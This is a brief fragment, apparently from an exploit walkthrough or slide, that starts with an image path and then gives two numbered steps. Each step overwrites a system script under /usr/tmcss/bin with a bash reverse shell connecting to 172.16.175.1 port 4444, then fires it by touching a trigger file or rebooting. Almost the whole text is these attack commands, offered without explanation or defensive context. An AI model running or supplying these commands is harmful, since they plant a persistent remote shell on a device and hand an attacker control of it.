 1.
echo "bash -i >& /dev/tcp/172.16.175.1/4444 0>&1" > /usr/tmcss/bin/ProgramUpdateNotify.sh
touch /var/tmcss/patch/__SendRebootNotify__
2.
echo "bash -i >& /dev/tcp/172.16.175.1/4444 0>&1" > /usr/tmcss/bin/ntpdate.sh
**reboot**